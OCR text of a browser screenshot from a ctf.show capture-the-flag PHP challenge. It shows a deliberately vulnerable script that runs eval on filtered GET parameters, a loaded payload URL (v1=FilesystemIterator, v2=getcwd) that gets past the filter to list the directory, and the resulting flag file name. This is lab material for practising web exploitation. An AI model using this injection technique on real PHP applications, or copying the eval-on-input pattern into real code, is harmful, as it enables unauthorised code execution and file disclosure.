 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://d8db2...27nl%20*%27) http://a6b5f...or&v2=getcwd http://d8db2f8d-2921-4fbe...
a6b5fd52-b8cf-4aeb-9768-8e15c13e4b1a.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://a6b5fd52-b8cf-4aeb-9768-8e15c13e4b1a.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt